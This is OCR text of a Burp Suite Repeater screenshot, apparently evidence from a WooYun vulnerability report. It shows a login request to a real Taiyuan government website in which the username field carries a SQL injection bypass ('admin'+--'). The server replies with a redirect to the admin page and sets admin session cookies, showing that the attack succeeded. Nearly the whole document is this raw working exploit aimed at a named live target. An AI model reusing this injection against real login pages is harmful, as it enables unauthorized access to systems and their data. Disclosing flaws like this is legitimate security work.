 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
24 × 25 × 26 × 27 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://gongbao.taiyuan.gov.cn ?
Request
Raw Params Headers Hex
POST /manage/Login.aspx HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://gongbao.taiyuan.gov.cn/manage/Login.aspx
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 71
DNT: 1
Host: gongbao.taiyuan.gov.cn
Pragma: no-cache
Cookie: ASP.NET_SessionId=b5zlhr55jxnxz5jjk0dx1v45
txtUserName=admin'+--&txtPassword=12345678&btnSubmit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Cache-Control: private
Content-Length: 141
Content-Type: text/html; charset=utf-8
Location: /manage/Default.aspx
SS: s
XX: a
Set-Cookie: webadmCookie=admin; path=/
Set-Cookie: webadmidCookie=1; path=/
XX: p
Date: Fri, 14 Aug 2015 09:25:40 GMT
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="%2fmanage%2fDefault.aspx">here</a>.</h2>
</body></html>
? < + > Type a search term 0 matches
Done
474 bytes | 95 millis
www.wooyun.org